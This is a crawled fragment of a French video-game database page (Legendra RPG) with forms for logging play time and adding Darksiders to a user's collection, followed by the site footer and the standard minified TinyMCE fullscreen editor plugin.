            </div>
            
            <div>
                <label for="temps_fini">Temps (1ère partie) : </label><input type="text" id="temps_fini" name="temps_fini" value="0" size="1" maxlength="3" onchange="upInput(this.id,0)" style="text-align:center;" /><label for="temps_fini"> heures</label> <img src="../skins_images/common/icones_globales/icone_aide.png" alt="aide" title="" id="aide_temps_fini" style="cursor:help;" />
            </div>
            
            <div>
                <label for="temps_total_fini">Temps total : </label><input type="text" id="temps_total_fini" name="temps_fini" value="0" size="2" maxlength="4" onchange="upInput(this.id,0)" style="text-align:center;" /><label for="temps_total_fini"> heures</label> <img src="../skins_images/common/icones_globales/icone_aide.png" alt="aide" title="" id="aide_temps_total_fini" style="cursor:help;" />
            </div>
            <!-- JS POST LOAD -->
            <script type="text/javascript">
            <!--
                //Aides
                new ToolTip($('aide_temps_fini'),'<div style="width:300px;">Mettez ici le temps que vous avez mis à la <span style="font-weight:bold;">première partie</span>.<br/>Ce temps sert pour calculer la moyenne affichée dans la fiche, à titre indicatif pour les joueurs.</div>');
                new ToolTip($('aide_temps_total_fini'),'<div style="width:300px;">Temps total passé sur le jeu.</div>');
            -->
            </script>
            
            <div>
                <label for="fois_fini">Fini : </label><input type="text" id="fois_fini" name="fois_fini" value="1" size="1" maxlength="2" onchange="upInput(this.id,1)" style="text-align:center;" /><label for="fois_fini"> fois</label>
            </div>
            
            <br/>

            <a href="javascript:insertJeu();"><img src="../skins_images/classic/icones_globales/ok.gif" alt="ok" /></a>
                        
            <div class="shadow_right"></div><div class="shadow_bottom"></div><div class="shadow_corner"></div>
        
        </div>
    </div>
</form>

<form name="ajout_fiche_collection" method="post" action="">
    <div id="ajout_jeu2" style="display:none;">

         <!-- ****************LOADING**************** -->
        <div id='loading-collection' style='display:none;'>
            <img src='../skins_images/classic/icones_globales/loading_anim.gif' border='0' alt='Chargement en cours...' />
            <span style='font-weight:bold' >Chargement en cours...</span>
        </div>
        <!-- **************************************** -->
    
        <div class="titre_menu2" style="text-align:center;">
            AJOUT DE JEU  DANS SA COLLECTION: 
        </div>
        <div style="position:absolute;top:8px;right:5px;">
            <a href="" onclick="cache('ajout_jeu2');return false;" style="cursor:pointer;padding:5px;">
                <img src="../skins_images/classic/icones_globales/close.gif" alt="X"  title="Masquer la fenetre" />
            </a>
        </div>
        
        <div style="padding:5px 15px 15px 15px;border:1px solid white;border-top:0px;">
        
            <div style="float:right;border:1px solid black;"><img src="../media/mini/darksiders.jpg" alt="image_jeu_collect" /></div>
            
            <table style="cursor:default;min-height: 50px;">
                <tbody id="add_support_choice">
                    <tr>
                        <td><label>Support:</label></td>
                        <td><input type="radio" name="numerique" onchange="updateSupportCollec()" value="0" checked="checked" />Physique</td>
                        <td colspan="2"><input type="radio" name="numerique" onchange="updateSupportCollec()" value="1" />Numérique</td>
                    </tr>
                </tbody>
                <tbody id="add_physical_support_only">
                    <tr>
                        <td><label>Support:</label></td>
                        <td><input type="radio" checked="checked" />Physique</td>
                        <td colspan="2"><input type="radio" disabled="disabled" />Numérique</td>
                    </tr>
                </tbody>
                <tbody id="add_digital_support_only">
                    <tr>
                        <td><label>Support:</label></td>
                        <td><input type="radio" disabled="disabled" />Physique</td>
                        <td colspan="2"><input type="radio" checked="checked" />Numérique</td>
                    </tr>
                </tbody>
                <tbody id="add_physical_support">
                    <tr>
                        <td><label>Etat: </label></td>
                        <td><input type="radio" name="etat"  value="1" checked="checked" />Bon</td>
                        <td><input type="radio" name="etat" value="2" />Moyen</td>
                        <td><input type="radio" name="etat" value="3" />mauvais</td>
                    </tr>
                    
                    <tr>
                        <td><label>Boite: </label></td>
                        <td><input type="radio" name="boite" value="1" checked="checked" />Oui</td>
                        <td colspan="2"><input type="radio" name="boite" value="2" />Non</td>
                    </tr>
                    <tr>
                        <td><label>Livret: </label></td>
                        <td><input type="radio" name="livret" value="1" checked="checked" />Oui</td>
                        <td colspan="2"><input type="radio" name="livret" value="2" />Non</td> 
                    </tr>
                </tbody>
                <tbody>
                    <tr>
                        <td><label>Edition: </label></td>
                        <td><input type="radio" name="collector" value="0" checked="checked" />Standard</td>
                        <td colspan="2"><input type="radio" name="collector" value="1" />Collector</td> 
                    </tr>
                </tbody>
            </table>
            
            <a href="" onclick="insertCollec();return false;"><img src="../skins_images/classic/icones_globales/ok.gif" alt="OK" /></a>
                        
            <div class="shadow_right"></div><div class="shadow_bottom"></div><div class="shadow_corner"></div>
        
        </div>
    </div>
</form>

<!-- JS POST LOAD -->
<script type="text/javascript">
<!--    
    cache('loading-fiche');
    //var show_add_rpg =1;    
    var show_add_rpg =0;    
    var checkGuest = 1;
        new Draggable('modif_com');
    new Draggable('ajout_jeu');
    new Draggable('ajout_jeu2');
    var imgObs = new ImageObserver();
    var rpg_chemin = 'darksiders';
-->
</script>

</td>

        </tr>
    </tbody>
</table>

<div id="pied_outer" style="background-color:#fff;">
    <div id="pied_inner" style="text-align:center;">
        <div style="text-align:center;">
            <div style="text-align:center;margin-bottom:5px;">
                <span id="connecte">1 connecté</span></div>
                            <span><b>Utilisateurs en ligne: </b>
                                        
                    <a href="/rpg/mes_controles-membre_id-87.html">Rotka</a>                </span>
                    </div>

        <div id="copy_stats"><span style="font-weight:bold;">Legendra RPG V4.8.42</span> © Force 2026 - <a href="/rpg/mentions_legales.html"><span style="text-decoration:underline;font-weight:bold;">Mentions légales</span></a><br/>
            <span style="font-weight:bold;">Webmaster</span> : <a href="/rpg/mes_controles-membre_id-15.html">Medion</a><br/>
        
        </div>
    </div>
</div>
<script type="text/javascript" >
<!--
    new ToolTip($('aide_search'),'<div style="width:250px;">La recherche permet de chercher les RPG par leur nom dans la base de donnée de Legendra.<br/>La recherche par défaut cherche tout nom <span style="font-weight:bold;">contenant</span> le mot spécifié. Pour chercher un RPG dont le nom débute par un mot précis ou par des critères plus avancés, il faut cocher la case associée. Pour plus de critères utilisez la recherche avancée.</div>');
-->
</script>		</div>
		<!-- ToolTip -->
		<div id="toolTip" style="display:none;"></div>
		<!-- Message à afficher -->
		<div id="displayMsg" style="display:none;"></div>
	</body>
</html>
<!-- héhé -->

--- FILE ---
content_type: text/javascript
request_url: https://www.legendra.com/js/lib/tinymcenew/plugins/fullscreen/plugin.min.js
body_size: 884
content:
!function(){"use strict";var i=function(e){var n=e,t=function(){return n};return{get:t,set:function(e){n=e},clone:function(){return i(t())}}},e=tinymce.util.Tools.resolve("tinymce.PluginManager"),t=function(e){return{isFullscreen:function(){return null!==e.get()}}},n=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),m=function(e,n){e.fire("FullscreenStateChanged",{state:n})},g=n.DOM,r=function(e,n){var t,r,l,i,o,c,s=document.body,u=document.documentElement,d=n.get(),a=function(){var e,n,t,i;g.setStyle(l,"height",(t=window,i=document.body,i.offsetWidth&&(e=i.offsetWidth,n=i.offsetHeight),t.innerWidth&&t.innerHeight&&(e=t.innerWidth,n=t.innerHeight),{w:e,h:n}).h-(r.clientHeight-l.clientHeight))},h=function(){g.unbind(window,"resize",a)};if(t=(r=e.getContainer()).style,i=(l=e.getContentAreaContainer().firstChild).style,d)i.width=d.iframeWidth,i.height=d.iframeHeight,d.containerWidth&&(t.width=d.containerWidth),d.containerHeight&&(t.height=d.containerHeight),g.removeClass(s,"mce-fullscreen"),g.removeClass(u,"mce-fullscreen"),g.removeClass(r,"mce-fullscreen"),o=d.scrollPos,window.scrollTo(o.x,o.y),g.unbind(window,"resize",d.resizeHandler),e.off("remove",d.removeHandler),n.set(null),m(e,!1);else{var f={scrollPos:(c=g.getViewPort(),{x:c.x,y:c.y}),containerWidth:t.width,containerHeight:t.height,iframeWidth:i.width,iframeHeight:i.height,resizeHandler:a,removeHandler:h};i.width=i.height="100%",t.width=t.height="",g.addClass(s,"mce-fullscreen"),g.addClass(u,"mce-fullscreen"),g.addClass(r,"mce-fullscreen"),g.bind(window,"resize",a),e.on("remove",h),a(),n.set(f),m(e,!0)}},l=function(e,n){e.addCommand("mceFullScreen",function(){r(e,n)})},o=function(t){return function(e){var n=e.control;t.on("FullscreenStateChanged",function(e){n.active(e.state)})}},c=function(e){e.addMenuItem("fullscreen",{text:"Fullscreen",shortcut:"Ctrl+Shift+F",selectable:!0,cmd:"mceFullScreen",onPostRender:o(e),context:"view"}),e.addButton("fullscreen",{active:!1,tooltip:"Fullscreen",cmd:"mceFullScreen",onPostRender:o(e)})};e.add("fullscreen",function(e){var n=i(null);return e.settings.inline||(l(e,n),c(e),e.addShortcut("Ctrl+Shift+F","","mceFullScreen")),t(n)})}();